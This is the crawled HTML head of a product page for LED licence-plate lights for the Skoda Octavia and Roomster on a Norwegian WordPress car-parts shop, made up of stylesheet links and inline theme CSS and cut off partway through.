

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://extrabildeler.no/product/led-skiltlys-skoda-octavia-roomster/
body_size: 55550
content:
<!DOCTYPE html>
<html lang="nb-NO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://extrabildeler.no/xmlrpc.php">

		<link rel="preload" href="https://extrabildeler.no/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://extrabildeler.no/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://extrabildeler.no/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<title>LED Skiltlys Skoda Octavia &amp; Roomster &#8211; Bildeler til Lave Priser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Bildeler til Lave Priser &raquo; strøm" href="https://extrabildeler.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bildeler til Lave Priser &raquo; kommentarstrøm" href="https://extrabildeler.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bildeler til Lave Priser &raquo; LED Skiltlys Skoda Octavia &amp; Roomster kommentarstrøm" href="https://extrabildeler.no/product/led-skiltlys-skoda-octavia-roomster/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://extrabildeler.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fextrabildeler.no%2Fproduct%2Fled-skiltlys-skoda-octavia-roomster%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://extrabildeler.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fextrabildeler.no%2Fproduct%2Fled-skiltlys-skoda-octavia-roomster%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://extrabildeler.no/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://extrabildeler.no/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://extrabildeler.no/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-common-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://extrabildeler.no/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css' href='https://extrabildeler.no/wp-content/plugins/woo-extra-flat-rate/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=v4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://extrabildeler.no/wp-content/plugins/woo-extra-flat-rate/public/css/font-awesome.min.css?ver=v4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://extrabildeler.no/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://extrabildeler.no/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://extrabildeler.no/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='codesigner-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/assets/css/front.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='codesigner-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='codesigner-grid-system-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/assets/css/cx-grid.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://extrabildeler.no/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.3' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
/*# sourceURL=wcboost-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://extrabildeler.no/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://extrabildeler.no/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='variation-swatches-front-css-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/modules/variation-swatches/css/front.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='cd-flash-sale-css-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/modules/flash-sale/css/front.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='cd-partial-payment-front-css-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/modules/partial-payment/css/front.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='cd-backorder-css-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/modules/backorder/css/front.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='cd-preorder-modules-css-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/modules/preorder/css/front.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='product-badges-css-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/modules/badges/css/badges.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://extrabildeler.no/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='cd-currency-switcher-css-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/modules/currency-switcher/css/front.css?ver=4.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://extrabildeler.no/wp-content/plugins/woolementor/assets/third-party/slick/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://extrabildeler.no/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='notiny-css' href='https://extrabildeler.no/wp-content/plugins/woo-added-to-cart-notification/assets/libs/notiny/notiny.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wooac-frontend-css' href='https://extrabildeler.no/wp-content/plugins/woo-added-to-cart-notification/assets/css/frontend.css?ver=3.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://extrabildeler.no/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://extrabildeler.no/wp-content/themes/martfury/css/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://extrabildeler.no/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://extrabildeler.no/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://extrabildeler.no/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://extrabildeler.no/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://extrabildeler.no/wp-content/themes/martfury/style.css?ver=20221213' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
.top-promotion {background-image: url(https://extrabildeler.no/wp-content/uploads/2022/03/pr-5.jpg);background-repeat: repeat;background-position: left center;background-attachment: scroll;background-size: auto;}@media (max-width: 767px) {.top-promotion {background-position: left top;} }	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #c70909;
		--mf-background-primary-color: #c70909;
		--mf-border-primary-color: #c70909;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #b80000;
	}

body{font-family: "Work Sans";font-size: 14px;font-weight: 400;line-height: 1.6;color: #666;text-transform: none;}h1{font-family: "Work Sans";font-size: 36px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.entry-content h2, .woocommerce div.product .woocommerce-tabs .panel h2{font-family: "Work Sans";font-size: 30px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}h3{font-family: "Work Sans";font-size: 24px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.entry-content h4, .woocommerce div.product .woocommerce-tabs .panel h4{font-family: "Work Sans";font-size: 18px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.entry-content h5, .woocommerce div.product .woocommerce-tabs .panel h5{font-family: "Work Sans";font-size: 16px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.entry-content h6, .woocommerce div.product .woocommerce-tabs .panel h6{font-family: "Work Sans";font-size: 12px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.site-header .primary-nav > ul > li > a, .site-header .products-cats-menu .menu > li > a{font-family: "Work Sans";font-size: 16px;text-transform: none;}.site-header .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a{font-family: "Work Sans";font-size: 16px;font-weight: 600;color: #000;text-transform: none;}.site-header .menu li li a{font-family: "Work Sans";font-size: 14px;font-weight: 400;color: #000;text-transform: none;}.site-footer{font-family: "Work Sans";font-size: 14px;font-weight: 400;color: #666;}.site-footer .footer-widgets .widget .widget-title{font-family: "Work Sans";font-size: 16px;font-weight: 600;color: #000;}#site-header, #site-header .header-main, .sticky-header #site-header.minimized .mobile-menu {background-color:#3078a6}.sticky-header .site-header.minimized .header-main{border-bottom: none}#site-header .aws-container .aws-search-form{background-color: transparent}#site-header .aws-container .aws-search-form .aws-search-field{background-color: #fff}#site-header .extras-menu > li > a, #site-header .product-extra-search .hot-words__heading, #site-header .product-extra-search .hot-words li a,#site-header .header-logo .products-cats-menu 